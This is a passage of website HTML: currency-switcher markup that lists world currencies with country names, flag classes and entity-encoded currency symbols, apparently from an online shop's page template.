value="TZS" data-country="Tanzania" data-currency-symbol="" data-display="TZS">Tanzanian Shilling</option><option value="THB" data-country="Thailand" data-currency-symbol="&#3647;" data-display="THB">Thai Baht</option><option value="TOP" data-country="Tonga" data-currency-symbol="&#84;&#36;" data-display="TOP">Tongan Paʻanga</option><option value="TTD" data-country="Trinidad-and-Tobago" data-currency-symbol="&#36;" data-display="TTD">Trinidad and Tobago Dollar</option><option value="TND" data-country="Tunisia" data-currency-symbol="&#1583;.&#1578;" data-display="TND">Tunisian Dinar</option><option value="TMT" data-country="Turkmenistan" data-currency-symbol="&#109;" data-display="TMT">Turkmenistani Manat</option><option value="TRY" data-country="Turkey" data-currency-symbol="&#8378;" data-display="TRY">Turkish Lira</option><option value="UGX" data-country="Uganda" data-currency-symbol="&#85;&#83;&#104;" data-display="UGX">Ugandan Shilling</option><option value="UAH" data-country="Ukraine" data-currency-symbol="&#8372;" data-display="UAH">Ukrainian Hryvnia</option><option value="AED" data-country="United-Arab-Emirates" data-currency-symbol="&#1583;.&#1573;" data-display="AED">United Arab Emirates Dirham</option><option value="UYU" data-country="Uruguay" data-currency-symbol="&#36;&#85;" data-display="UYU">Uruguayan Peso</option><option value="UZS" data-country="Uzbekistan" data-currency-symbol="&#1083;&#1074;" data-display="UZS">Uzbekistan Som</option><option value="VUV" data-country="Vanuatu" data-currency-symbol="&#86;&#84;" data-display="VUV">Vanuatu Vatu</option><option value="VEF" data-country="Venezuela" data-currency-symbol="&#66;&#115;" data-display="VEF">Venezuelan Bolivar</option><option value="VND" data-country="Vietnam" data-currency-symbol="&#8363;" data-display="VND">Vietnamese Dong</option><option value="YER" data-country="Yemen" data-currency-symbol="&#65020;" data-display="YER">Yemeni Rial</option><option value="ZMW" data-country="Zambia" data-currency-symbol="ZMW" data-display="ZMW">Zambian Kwacha</option></select> <div class="doubly-nice-select currency-switcher right" data-nosnippet> <span class="current notranslate"></span> <ul class="list"> <li class="option notranslate" data-value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD"><span class="flags flags-United-States"></span> &nbsp;US Dollar</li><li class="option notranslate" data-value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR"><span class="flags flags-European-Union"></span> &nbsp;Euro</li><li class="option notranslate" data-value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP"><span class="flags flags-United-Kingdom"></span> &nbsp;British Pound Sterling</li><li class="option notranslate" data-value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD"><span class="flags flags-Canada"></span> &nbsp;Canadian Dollar</li><li class="option notranslate" data-value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD"><span class="flags flags-Australia"></span> &nbsp;Australian Dollar</li><li class="option notranslate" data-value="AFN" data-country="Afghanistan" data-currency-symbol="&#65;&#102;" data-display="AFN"><span class="flags flags-Afghanistan"></span> &nbsp;Afghan Afghani</li><li class="option notranslate" data-value="ALL" data-country="Albania" data-currency-symbol="&#76;&#101;&#107;" data-display="ALL"><span class="flags flags-Albania"></span> &nbsp;Albanian Lek</li><li class="option notranslate" data-value="AZN" data-country="Azerbaijan" data-currency-symbol="&#8380;" data-display="AZN"><span class="flags flags-Azerbaijan"></span> &nbsp;Azerbaijani Manat</li><li class="option notranslate" data-value="DZD" data-country="Algeria" data-currency-symbol="&#1583;&#1580;" data-display="DZD"><span class="flags flags-Algeria"></span> &nbsp;Algerian Dinar</li><li class="option notranslate" data-value="AOA" data-country="Angola" data-currency-symbol="&#75;&#122;" data-display="AOA"><span class="flags flags-Angola"></span> &nbsp;Angolan Kwanza</li><li class="option notranslate" data-value="ARS" data-country="Argentina" data-currency-symbol="&#36;" data-display="ARS"><span class="flags flags-Argentina"></span> &nbsp;Argentine Peso</li><li class="option notranslate" data-value="AMD" data-country="Armenia" data-currency-symbol="" data-display="AMD"><span class="flags flags-Armenia"></span> &nbsp;Armenian Dram</li><li class="option notranslate" data-value="AWG" data-country="Aruba" data-currency-symbol="&#402;" data-display="AWG"><span class="flags flags-Aruba"></span> &nbsp;Aruban Florin</li><li class="option notranslate" data-value="BSD" data-country="Bahamas" data-currency-symbol="&#36;" data-display="BSD"><span class="flags flags-Bahamas"></span> &nbsp;Bahamian Dollar</li><li class="option notranslate" data-value="BHD" data-country="Bahrain" data-currency-symbol=".&#1583;.&#1576;" data-display="BHD"><span class="flags flags-Bahrain"></span> &nbsp;Bahraini Dinar</li><li class="option notranslate" data-value="BDT" data-country="Bangladesh" data-currency-symbol="&#2547;" data-display="BDT"><span class="flags flags-Bangladesh"></span> &nbsp;Bangladeshi Taka</li><li class="option notranslate" data-value="BBD" data-country="Barbados" data-currency-symbol="&#36;" data-display="BBD"><span class="flags flags-Barbados"></span> &nbsp;Barbadian Dollar</li><li class="option notranslate" data-value="BYN" data-country="Belarus" data-currency-symbol="&#112;&#46;" data-display="BYN"><span class="flags flags-Belarus"></span> &nbsp;Belarusian Ruble</li><li class="option notranslate" data-value="BZD" data-country="Belize" data-currency-symbol="&#66;&#90;&#36;" data-display="BZD"><span class="flags flags-Belize"></span> &nbsp;Belize Dollar</li><li class="option notranslate" data-value="BMD" data-country="Bermuda" data-currency-symbol="&#36;" data-display="BMD"><span class="flags flags-Bermuda"></span> &nbsp;Bermudan Dollar</li><li class="option notranslate" data-value="BTN" data-country="Bhutan" data-currency-symbol="&#78;&#117;&#46;" data-display="BTN"><span class="flags flags-Bhutan"></span> &nbsp;Bhutanese Ngultrum</li><li class="option notranslate" data-value="BTC" data-country="Bitcoin" data-currency-symbol="BTC" data-display="BTC"><span class="flags flags-Bitcoin"></span> &nbsp;Bitcoin</li><li class="option notranslate" data-value="BOB" data-country="Bolivia" data-currency-symbol="&#36;&#98;" data-display="BOB"><span class="flags flags-Bolivia"></span> &nbsp;Bolivian Boliviano</li><li class="option notranslate" data-value="BAM" data-country="Bosnia-and-Herzegovina" data-currency-symbol="&#75;&#77;" data-display="BAM"><span class="flags flags-Bosnia-and-Herzegovina"></span> &nbsp;Bosnia-Herzegovina Convertible Mark</li><li class="option notranslate" data-value="BWP" data-country="Botswana" data-currency-symbol="&#80;" data-display="BWP"><span class="flags flags-Botswana"></span> &nbsp;Botswanan Pula</li><li class="option notranslate" data-value="BRL" data-country="Brazil" data-currency-symbol="&#82;&#36;" data-display="BRL"><span class="flags flags-Brazil"></span> &nbsp;Brazilian Real</li><li class="option notranslate" data-value="BND" data-country="Brunei" data-currency-symbol="&#36;" data-display="BND"><span class="flags flags-Brunei"></span> &nbsp;Brunei Dollar</li><li class="option notranslate" data-value="BGN" data-country="Bulgaria" data-currency-symbol="&#1083;&#1074;" data-display="BGN"><span class="flags flags-Bulgaria"></span> &nbsp;Bulgarian Lev</li><li class="option notranslate" data-value="BIF" data-country="Burundi" data-currency-symbol="&#70;&#66;&#117;" data-display="BIF"><span class="flags flags-Burundi"></span> &nbsp;Burundian Franc</li><li class="option notranslate" data-value="KHR" data-country="Cambodia" data-currency-symbol="&#6107;" data-display="KHR"><span class="flags flags-Cambodia"></span> &nbsp;Cambodian Riel</li><li class="option notranslate" data-value="CVE" data-country="Cape-Verde" data-currency-symbol="&#36;" data-display="CVE"><span class="flags flags-Cape-Verde"></span> &nbsp;Cape Verdean Escudo</li><li class="option notranslate" data-value="XAF" data-country="Gabon" data-currency-symbol="&#70;&#67;&#70;&#65;" data-display="XAF"><span class="flags flags-Gabon"></span> &nbsp;Central African CFA Franc</li><li class="option notranslate" data-value="XOF" data-country="Burkina-Faso" data-currency-symbol="" data-display="XOF"><span class="flags flags-Burkina-Faso"></span> &nbsp;CFA Franc BCEAO</li><li class="option notranslate" data-value="XPF" data-country="Wallis-and-Futuna" data-currency-symbol="&#70;" data-display="XPF"><span class="flags flags-Wallis-and-Futuna"></span> &nbsp;CFP Franc</li><li class="option notranslate" data-value="CZK" data-country="Czech-Republic" data-currency-symbol="&#75;&#269;" data-display="CZK"><span class="flags flags-Czech-Republic"></span> &nbsp;Czech Republic Koruna</li><li class="option notranslate" data-value="KYD" data-country="Cayman-Islands" data-currency-symbol="&#36;" data-display="KYD"><span class="flags flags-Cayman-Islands"></span> &nbsp;Cayman Islands Dollar</li><li class="option notranslate" data-value="CLP" data-country="Chile" data-currency-symbol="&#36;" data-display="CLP"><span class="flags flags-Chile"></span> &nbsp;Chilean Peso</li><li class="option notranslate" data-value="CNY" data-country="China" data-currency-symbol="&#165;" data-display="CNY"><span class="flags flags-China"></span> &nbsp;Chinese Yuan</li><li class="option notranslate" data-value="COP" data-country="Colombia" data-currency-symbol="&#36;" data-display="COP"><span class="flags flags-Colombia"></span> &nbsp;Colombian Peso</li><li class="option notranslate" data-value="KMF" data-country="Comoros" data-currency-symbol="&#67;&#70;" data-display="KMF"><span class="flags flags-Comoros"></span> &nbsp;Comorian Franc</li><li class="option notranslate" data-value="CDF" data-country="Congo-Democratic" data-currency-symbol="&#70;&#67;" data-display="CDF"><span class="flags flags-Congo-Democratic"></span> &nbsp;Congolese Franc</li><li class="option notranslate" data-value="CRC" data-country="Costa-Rica" data-currency-symbol="&#8353;" data-display="CRC"><span class="flags flags-Costa-Rica"></span> &nbsp;Costa Rican Colon</li><li class="option notranslate" data-value="HRK" data-country="Croatia" data-currency-symbol="&#107;&#110;" data-display="HRK"><span class="flags flags-Croatia"></span> &nbsp;Croatian Kuna</li><li class="option notranslate" data-value="CUC" data-country="Cuba" data-currency-symbol="CUC" data-display="CUC"><span class="flags flags-Cuba"></span> &nbsp;Cuban Convertible Peso</li><li class="option notranslate" data-value="CUP" data-country="Cuba" data-currency-symbol="" data-display="CUP"><span class="flags flags-Cuba"></span> &nbsp;Cuban Peso</li><li class="option notranslate" data-value="DKK" data-country="Denmark" data-currency-symbol="&#107;&#114;" data-display="DKK"><span class="flags flags-Denmark"></span> &nbsp;Danish Krone</li><li class="option notranslate" data-value="DJF" data-country="Djibouti" data-currency-symbol="&#70;&#100;&#106;" data-display="DJF"><span class="flags flags-Djibouti"></span> &nbsp;Djiboutian Franc</li><li class="option notranslate" data-value="DOP" data-country="Dominican-Republic" data-currency-symbol="&#82;&#68;&#36;" data-display="DOP"><span class="flags flags-Dominican-Republic"></span> &nbsp;Dominican Peso</li><li class="option notranslate" data-value="XCD" data-country="Saint-Vincent-and-the-Grenadines" data-currency-symbol="&#36;" data-display="XCD"><span class="flags flags-Saint-Vincent-and-the-Grenadines"></span> &nbsp;East Caribbean Dollar</li><li class="option notranslate" data-value="EGP" data-country="Egypt" data-currency-symbol="&#163;" data-display="EGP"><span class="flags flags-Egypt"></span> &nbsp;Egyptian Pound</li><li class="option notranslate" data-value="ERN" data-country="Eritrea" data-currency-symbol="ERN" data-display="ERN"><span class="flags flags-Eritrea"></span> &nbsp;Eritrean Nakfa</li><li class="option notranslate" data-value="ETB" data-country="Ethiopia" data-currency-symbol="&#66;&#114;" data-display="ETB"><span class="flags flags-Ethiopia"></span> &nbsp;Ethiopian Birr</li><li class="option notranslate" data-value="FKP" data-country="Falkland-Islands" data-currency-symbol="&#163;" data-display="FKP"><span class="flags flags-Falkland-Islands"></span> &nbsp;Falkland Islands Pound</li><li class="option notranslate" data-value="FJD" data-country="Fiji" data-currency-symbol="&#36;" data-display="FJD"><span class="flags flags-Fiji"></span> &nbsp;Fijian Dollar</li><li class="option notranslate" data-value="GMD" data-country="Gambia" data-currency-symbol="&#68;" data-display="GMD"><span class="flags flags-Gambia"></span> &nbsp;Gambian Dalasi</li><li class="option notranslate" data-value="GEL" data-country="Georgia" data-currency-symbol="&#4314;" data-display="GEL"><span class="flags flags-Georgia"></span> &nbsp;Georgian Lari</li><li class="option notranslate" data-value="GHS" data-country="Ghana" data-currency-symbol="&#162;" data-display="GHS"><span class="flags flags-Ghana"></span> &nbsp;Ghanaian Cedi</li><li class="option notranslate" data-value="GIP" data-country="Gibraltar" data-currency-symbol="&#163;" data-display="GIP"><span class="flags flags-Gibraltar"></span> &nbsp;Gibraltar Pound</li><li class="option notranslate" data-value="XAU" data-country="XAU" data-currency-symbol="XAU" data-display="XAU"><span class="flags flags-XAU"></span> &nbsp;Gold Ounce</li><li class="option notranslate" data-value="GTQ" data-country="Guatemala" data-currency-symbol="&#81;" data-display="GTQ"><span class="flags flags-Guatemala"></span> &nbsp;Guatemalan Quetzal</li><li class="option notranslate" data-value="GGP" data-country="Guernsey" data-currency-symbol="GGP" data-display="GGP"><span class="flags flags-Guernsey"></span> &nbsp;Guernsey Pound</li><li class="option notranslate" data-value="GNF" data-country="Guinea" data-currency-symbol="&#70;&#71;" data-display="GNF"><span class="flags flags-Guinea"></span> &nbsp;Guinean Franc</li><li class="option notranslate" data-value="GYD" data-country="Guyana" data-currency-symbol="&#36;" data-display="GYD"><span class="flags flags-Guyana"></span> &nbsp;Guyanaese Dollar</li><li class="option notranslate" data-value="HTG" data-country="Haiti" data-currency-symbol="&#71;" data-display="HTG"><span class="flags flags-Haiti"></span> &nbsp;Haitian Gourde</li><li class="option notranslate" data-value="HNL" data-country="Honduras" data-currency-symbol="&#76;" data-display="HNL"><span class="flags flags-Honduras"></span> &nbsp;Honduran Lempira</li><li class="option notranslate" data-value="HKD" data-country="Hong-Kong" data-currency-symbol="&#36;" data-display="HKD"><span class="flags flags-Hong-Kong"></span> &nbsp;Hong Kong Dollar</li><li class="option notranslate" data-value="HUF" data-country="Hungary" data-currency-symbol="&#70;&#116;" data-display="HUF"><span class="flags flags-Hungary"></span> &nbsp;Hungarian Forint</li><li class="option notranslate" data-value="ISK" data-country="Iceland" data-currency-symbol="&#107;&#114;" data-display="ISK"><span class="flags flags-Iceland"></span> &nbsp;Icelandic Krona</li><li class="option notranslate" data-value="XDR" data-country="IMF" data-currency-symbol="" data-display="XDR"><span class="flags flags-IMF"></span> &nbsp;IMF Special Drawing Rights</li><li class="option notranslate" data-value="INR" data-country="India" data-currency-symbol="&#8377;" data-display="INR"><span class="flags flags-India"></span> &nbsp;Indian Rupee</li><li class="option notranslate" data-value="IDR" data-country="Indonesia" data-currency-symbol="&#82;&#112;" data-display="IDR"><span class="flags flags-Indonesia"></span> &nbsp;Indonesian Rupiah</li><li class="option notranslate" data-value="IRR" data-country="Iran" data-currency-symbol="&#65020;" data-display="IRR"><span class="flags flags-Iran"></span> &nbsp;Iranian Rial</li><li class="option notranslate" data-value="IQD" data-country="Iraq" data-currency-symbol="&#1593;.&#1583;" data-display="IQD"><span class="flags flags-Iraq"></span> &nbsp;Iraqi Dinar</li><li class="option notranslate" data-value="IMP" data-country="Isle-of-Man" data-currency-symbol="IMP" data-display="IMP"><span class="flags flags-Isle-of-Man"></span> &nbsp;Isle of Man Pound</li><li class="option notranslate" data-value="ILS" data-country="Israel" data-currency-symbol="&#8362;" data-display="ILS"><span class="flags flags-Israel"></span> &nbsp;Israeli New Shekel</li><li class="option notranslate" data-value="JMD" data-country="Jamaica" data-currency-symbol="&#74;&#36;" data-display="JMD"><span class="flags flags-Jamaica"></span> &nbsp;Jamaican Dollar</li><li class="option notranslate" data-value="JPY" data-country="Japan" data-currency-symbol="&#165;" data-display="JPY"><span class="flags flags-Japan"></span> &nbsp;Japanese Yen</li><li class="option notranslate" data-value="JEP" data-country="Jersey" data-currency-symbol="&#163;" data-display="JEP"><span class="flags flags-Jersey"></span> &nbsp;Jersey Pound</li><li class="option notranslate" data-value="JOD" data-country="Jordan" data-currency-symbol="&#74;&#68;" data-display="JOD"><span class="flags flags-Jordan"></span> &nbsp;Jordanian Dinar</li><li class="option notranslate" data-value="KZT" data-country="Kazakhstan" data-currency-symbol="&#1083;&#1074;" data-display="KZT"><span class="flags flags-Kazakhstan"></span> &nbsp;Kazakhstani Tenge</li><li class="option notranslate" data-value="KES" data-country="Kenya" data-currency-symbol="&#75;&#83;&#104;" data-display="KES"><span class="flags flags-Kenya"></span> &nbsp;Kenyan Shilling</li><li class="option notranslate" data-value="KWD" data-country="Kuwait" data-currency-symbol="&#1583;.&#1603;" data-display="KWD"><span class="flags flags-Kuwait"></span> &nbsp;Kuwaiti Dinar</li><li class="option notranslate" data-value="KGS" data-country="Kyrgyzstan" data-currency-symbol="&#1083;&#1074;" data-display="KGS"><span class="flags flags-Kyrgyzstan"></span> &nbsp;Kyrgystani Som</li><li class="option notranslate" data-value="LAK" data-country="Laos" data-currency-symbol="&#8365;" data-display="LAK"><span class="flags flags-Laos"></span> &nbsp;Laotian Kip</li><li class="option notranslate" data-value="LVL" data-country="Latvia" data-currency-symbol="&#76;&#115;" data-display="LVL"><span class="flags flags-Latvia"></span> &nbsp;Latvian Lats</li><li class="option notranslate" data-value="LBP" data-country="Lebanon" data-currency-symbol="&#163;" data-display="LBP"><span class="flags flags-Lebanon"></span> &nbsp;Lebanese Pound</li><li class="option notranslate" data-value="LSL" data-country="Lesotho" data-currency-symbol="&#76;" data-display="LSL"><span class="flags flags-Lesotho"></span> &nbsp;Lesotho Loti</li><li class="option notranslate" data-value="LRD" data-country="Liberia" data-currency-symbol="&#36;" data-display="LRD"><span class="flags flags-Liberia"></span> &nbsp;Liberian Dollar</li><li class="option notranslate" data-value="LYD" data-country="Libya" data-currency-symbol="&#1604;.&#1583;" data-display="LYD"><span class="flags flags-Libya"></span> &nbsp;Libyan Dinar</li><li class="option notranslate" data-value="LTL" data-country="Lithuania" data-currency-symbol="&#76;&#116;" data-display="LTL"><span class="flags flags-Lithuania"></span> &nbsp;Lithuanian Litas</li><li class="option notranslate" data-value="MOP" data-country="Macao" data-currency-symbol="&#77;&#79;&#80;&#36;" data-display="MOP"><span class="flags flags-Macao"></span> &nbsp;Macanese Pataca</li><li class="option notranslate" data-value="MKD" data-country="Macedonia" data-currency-symbol="&#1076;&#1077;&#1085;" data-display="MKD"><span class="flags flags-Macedonia"></span> &nbsp;Macedonian Denar</li><li class="option notranslate" data-value="MGA" data-country="Madagascar" data-currency-symbol="&#65;&#114;" data-display="MGA"><span class="flags flags-Madagascar"></span> &nbsp;Malagasy Ariary</li><li class="option notranslate" data-value="MWK" data-country="Malawi" data-currency-symbol="&#77;&#75;" data-display="MWK"><span class="flags flags-Malawi"></span> &nbsp;Malawian Kwacha</li><li class="option notranslate" data-value="MYR" data-country="Malaysia" data-currency-symbol="&#82;&#77;" data-display="MYR"><span class="flags flags-Malaysia"></span> &nbsp;Malaysian Ringgit</li><li class="option notranslate" data-value="MVR" data-country="Maldives" data-currency-symbol=".&#1923;" data-display="MVR"><span class="flags flags-Maldives"></span> &nbsp;Maldivian Rufiyaa</li><li class="option notranslate" data-value="MRO" data-country="Mauritania" data-currency-symbol="&#85;&#77;" data-display="MRO"><span class="flags flags-Mauritania"></span> &nbsp;Mauritanian Ouguiya</li><li class="option notranslate" data-value="MUR" data-country="Mauritius" data-currency-symbol="&#8360;" data-display="MUR"><span class="flags flags-Mauritius"></span> &nbsp;Mauritian Rupee</li><li class="option notranslate" data-value="MXN" data-country="Mexico" data-currency-symbol="&#36;" data-display="MXN"><span class="flags flags-Mexico"></span> &nbsp;Mexican Peso</li><li class="option notranslate" data-value="MDL" data-country="Moldova" data-currency-symbol="&#76;" data-display="MDL"><span class="flags flags-Moldova"></span> &nbsp;Moldovan Leu</li><li class="option notranslate" data-value="MNT" data-country="Mongolia" data-currency-symbol="&#8366;" data-display="MNT"><span class="flags flags-Mongolia"></span> &nbsp;Mongolian Tugrik</li><li class="option notranslate" data-value="MAD" data-country="Morocco" data-currency-symbol="&#1583;.&#1605;." data-display="MAD"><span class="flags flags-Morocco"></span> &nbsp;Moroccan Dirham</li><li class="option notranslate" data-value="MZN" data-country="Mozambique" data-currency-symbol="&#77;&#84;" data-display="MZN"><span class="flags flags-Mozambique"></span> &nbsp;Mozambican Metical</li><li class="option notranslate" data-value="MMK" data-country="Myanmar" data-currency-symbol="&#75;" data-display="MMK"><span class="flags flags-Myanmar"></span> &nbsp;Myanmar Kyat</li><li class="option notranslate" data-value="NAD" data-country="Namibia" data-currency-symbol="&#36;" data-display="NAD"><span class="flags flags-Namibia"></span> &nbsp;Namibian Dollar</li><li class="option notranslate" data-value="NPR" data-country="Nepal" data-currency-symbol="&#8360;" data-display="NPR"><span class="flags flags-Nepal"></span> &nbsp;Nepalese Rupee</li><li class="option notranslate" data-value="ANG" data-country="Curacao" data-currency-symbol="&#402;" data-display="ANG"><span class="flags flags-Curacao"></span> &nbsp;Netherlands Antillean Guilder</li><li class="option notranslate" data-value="TWD" data-country="Taiwan" data-currency-symbol="&#78;&#84;&#36;" data-display="TWD"><span class="flags flags-Taiwan"></span> &nbsp;New Taiwan Dollar</li><li class="option notranslate" data-value="NZD" data-country="New-Zealand" data-currency-symbol="&#36;" data-display="NZD"><span class="flags flags-New-Zealand"></span> &nbsp;New Zealand Dollar</li><li class="option notranslate" data-value="NIO" data-country="Nicaragua" data-currency-symbol="&#67;&#36;" data-display="NIO"><span class="flags flags-Nicaragua"></span> &nbsp;Nicaraguan Cordoba</li><li class="option notranslate" data-value="NGN" data-country="Nigeria" data-currency-symbol="&#8358;" data-display="NGN"><span class="flags flags-Nigeria"></span> &nbsp;Nigerian Naira</li><li class="option notranslate" data-value="KPW" data-country="Korea-North" data-currency-symbol="&#8361;" data-display="KPW"><span class="flags flags-Korea-North"></span> &nbsp;North Korean Won</li><li class="option notranslate" data-value="NOK" data-country="Norway" data-currency-symbol="&#107;&#114;" data-display="NOK"><span class="flags flags-Norway"></span> &nbsp;Norwegian Krone</li><li class="option notranslate" data-value="OMR" data-country="Oman" data-currency-symbol="&#65020;" data-display="OMR"><span class="flags flags-Oman"></span> &nbsp;Omani Rial</li><li class="option notranslate" data-value="PKR" data-country="Pakistan" data-currency-symbol="&#8360;" data-display="PKR"><span class="flags flags-Pakistan"></span> &nbsp;Pakistani Rupee</li><li class="option notranslate" data-value="PAB" data-country="Panama" data-currency-symbol="&#66;&#47;&#46;" data-display="PAB"><span class="flags flags-Panama"></span> &nbsp;Panamanian Balboa</li><li class="option notranslate" data-value="PGK" data-country="Papua-New-Guinea" data-currency-symbol="&#75;" data-display="PGK"><span class="flags flags-Papua-New-Guinea"></span> &nbsp;Papua New Guinean Kina</li><li class="option notranslate" data-value="PYG" data-country="Paraguay" data-currency-symbol="&#71;&#115;" data-display="PYG"><span class="flags flags-Paraguay"></span> &nbsp;Paraguayan Guarani</li><li class="option notranslate" data-value="PEN" data-country="Peru" data-currency-symbol="&#83;&#47;&#46;" data-display="PEN"><span class="flags flags-Peru"></span> &nbsp;Peruvian Nuevo Sol</li><li class="option notranslate" data-value="PHP" data-country="Philippines" data-currency-symbol="&#8369;" data-display="PHP"><span class="flags flags-Philippines"></span> &nbsp;Philippine Peso</li><li class="option notranslate" data-value="PLN" data-country="Poland" data-currency-symbol="&#122;&#322;" data-display="PLN"><span class="flags flags-Poland"></span> &nbsp;Polish Zloty</li><li class="option notranslate" data-value="QAR" data-country="Qatar" data-currency-symbol="&#65020;" data-display="QAR"><span class="flags flags-Qatar"></span> &nbsp;Qatari Rial</li><li class="option notranslate" data-value="RON" data-country="Romania" data-currency-symbol="&#108;&#101;&#105;" data-display="RON"><span class="flags flags-Romania"></span> &nbsp;Romanian Leu</li><li class="option notranslate" data-value="RUB" data-country="Russia" data-currency-symbol="&#1088;&#1091;&#1073;" data-display="RUB"><span class="flags flags-Russia"></span> &nbsp;Russian Ruble</li><li class="option notranslate" data-value="RWF" data-country="Rwanda" data-currency-symbol="&#1585;.&#1587;" data-display="RWF"><span class="flags flags-Rwanda"></span> &nbsp;Rwandan Franc</li><li class="option notranslate" data-value="SHP" data-country="Saint-Helena" data-currency-symbol="&#163;" data-display="SHP"><span class="flags flags-Saint-Helena"></span> &nbsp;Saint Helena Pound</li><li class="option notranslate" data-value="WST" data-country="Samoa" data-currency-symbol="&#87;&#83;&#36;" data-display="WST"><span class="flags flags-Samoa"></span> &nbsp;Samoan Tala</li><li class="option notranslate" data-value="STD" data-country="Sao-Tome-and-Principe" data-currency-symbol="&#68;&#98;" data-display="STD"><span class="flags flags-Sao-Tome-and-Principe"></span> &nbsp;Sao Tome and Principe Dobra</li><li class="option notranslate" data-value="SVC" data-country="El-Salvador" data-currency-symbol="&#36;" data-display="SVC"><span class="flags flags-El-Salvador"></span> &nbsp;Salvadoran Colon</li><li class="option notranslate" data-value="SAR" data-country="Saudi-Arabia" data-currency-symbol="&#65020;" data-display="SAR"><span class="flags flags-Saudi-Arabia"></span> &nbsp;Saudi Riyal</li><li class="option notranslate" data-value="RSD" data-country="Serbia" data-currency-symbol="&#1044;&#1080;&#1085;&#46;" data-display="RSD"><span class="flags flags-Serbia"></span> &nbsp;Serbian Dinar</li><li class="option notranslate" data-value="SCR" data-country="Seychelles" data-currency-symbol="&#8360;" data-display="SCR"><span class="flags flags-Seychelles"></span> &nbsp;Seychellois Rupee</li><li class="option notranslate" data-value="SLL" data-country="Sierra-Leone" data-currency-symbol="&#76;&#101;" data-display="SLL"><span class="flags flags-Sierra-Leone"></span> &nbsp;Sierra Leonean Leone</li><li class="option notranslate" data-value="XAG" data-country="XAG" data-currency-symbol="XAG" data-display="XAG"><span class="flags flags-XAG"></span> &nbsp;Silver Ounce</li><li class="option notranslate" data-value="SGD" data-country="Singapore" data-currency-symbol="&#36;" data-display="SGD"><span class="flags flags-Singapore"></span> &nbsp;Singapore Dollar</li><li class="option notranslate" data-value="SBD" data-country="Solomon-Islands" data-currency-symbol="&#36;" data-display="SBD"><span class="flags flags-Solomon-Islands"></span> &nbsp;Solomon Islands Dollar</li><li class="option notranslate" data-value="SOS" data-country="Somalia" data-currency-symbol="&#83;" data-display="SOS"><span class="flags flags-Somalia"></span> &nbsp;Somali Shilling</li><li class="option notranslate" data-value="ZAR" data-country="South-Africa" data-currency-symbol="&#82;" data-display="ZAR"><span class="flags flags-South-Africa"></span> &nbsp;South African Rand</li><li class="option notranslate" data-value="KRW" data-country="Korea-South" data-currency-symbol="&#8361;" data-display="KRW"><span class="flags flags-Korea-South"></span> &nbsp;South Korean Won</li><li class="option notranslate" data-value="LKR" data-country="Sri-Lanka" data-currency-symbol="&#8360;" data-display="LKR"><span class="flags flags-Sri-Lanka"></span> &nbsp;Sri Lankan Rupee</li><li class="option notranslate" data-value="SDG" data-country="Sudan" data-currency-symbol="&#163;" data-display="SDG"><span class="flags flags-Sudan"></span> &nbsp;Sudanese Pound</li><li class="option notranslate" data-value="SRD" data-country="Suriname" data-currency-symbol="&#36;" data-display="SRD"><span class="flags flags-Suriname"></span> &nbsp;Surinamese Dollar</li><li class="option notranslate" data-value="SZL" data-country="Swaziland" data-currency-symbol="&#76;" data-display="SZL"><span class="flags flags-Swaziland"></span> &nbsp;Swazi Lilangeni</li><li class="option notranslate" data-value="SEK" data-country="Sweden" data-currency-symbol="&#107;&#114;" data-display="SEK"><span class="flags flags-Sweden"></span> &nbsp;Swedish Krona</li><li class="option notranslate" data-value="CHF" data-country="Switzerland" data-currency-symbol="&#67;&#72;&#70;" data-display="CHF"><span class="flags flags-Switzerland"></span> &nbsp;Swiss Franc</li><li class="option notranslate" data-value="SYP" data-country="Syria" data-currency-symbol="&#163;" data-display="SYP"><span class="flags flags-Syria"></span> &nbsp;Syrian Pound</li><li class="option notranslate" data-value="TJS" data-country="Tajikistan" data-currency-symbol="&#84;&#74;&#83;" data-display="TJS"><span class="flags flags-Tajikistan"></span> &nbsp;Tajikistani Somoni</li><li class="option notranslate" data-value="TZS" data-country="Tanzania" data-currency-symbol="" data-display="TZS"><span class="flags flags-Tanzania"></span> &nbsp;Tanzanian Shilling</li><li class="option notranslate" data-value="THB" data-country="Thailand" data-currency-symbol="&#3647;" data-display="THB"><span class="flags flags-Thailand"></span> &nbsp;Thai Baht</li><li class="option notranslate" data-value="TOP" data-country="Tonga" data-currency-symbol="&#84;&#36;" data-display="TOP"><span class="flags flags-Tonga"></span> &nbsp;Tongan Paʻanga</li><li class="option notranslate" data-value="TTD" data-country="Trinidad-and-Tobago" data-currency-symbol="&#36;" data-display="TTD"><span class="flags flags-Trinidad-and-Tobago"></span> &nbsp;Trinidad and Tobago Dollar</li><li class="option notranslate" data-value="TND" data-country="Tunisia" data-currency-symbol="&#1583;.&#1578;" data-display="TND"><span class="flags flags-Tunisia"></span> &nbsp;Tunisian Dinar</li><li class="option notranslate" data-value="TMT" data-country="Turkmenistan" data-currency-symbol="&#109;" data-display="TMT"><span class="flags flags-Turkmenistan"></span> &nbsp;Turkmenistani Manat</li><li class="option notranslate" data-value="TRY" data-country="Turkey" data-currency-symbol="&#8378;" data-display="TRY"><span class="flags flags-Turkey"></span> &nbsp;Turkish Lira</li><li class="option notranslate" data-value="UGX" data-country="Uganda" data-currency-symbol="&#85;&#83;&#104;" data-display="UGX"><span class="flags flags-Uganda"></span> &nbsp;Ugandan Shilling</li><li class="option notranslate" data-value="UAH" data-country="Ukraine" data-currency-symbol="&#8372;" data-display="UAH"><span class="flags flags-Ukraine"></span> &nbsp;Ukrainian Hryvnia</li><li class="option notranslate" data-value="AED" data-country="United-Arab-Emirates" data-currency-symbol="&#1583;.&#1573;" data-display="AED"><span class="flags flags-United-Arab-Emirates"></span> &nbsp;United Arab Emirates Dirham</li><li class="option notranslate" data-value="UYU" data-country="Uruguay" data-currency-symbol="&#36;&#85;" data-display="UYU"><span class="flags flags-Uruguay"></span> &nbsp;Uruguayan Peso</li><li class="option notranslate" data-value="UZS" data-country="Uzbekistan" data-currency-symbol="&#1083;&#1074;" data-display="UZS"><span class="flags flags-Uzbekistan"></span> &nbsp;Uzbekistan Som</li><li class="option notranslate" data-value="VUV" data-country="Vanuatu" data-currency-symbol="&#86;&#84;" data-display="VUV"><span class="flags flags-Vanuatu"></span> &nbsp;Vanuatu Vatu</li><li class="option notranslate" data-value="VEF" data-country="Venezuela" data-currency-symbol="&#66;&#115;" data-display="VEF"><span class="flags 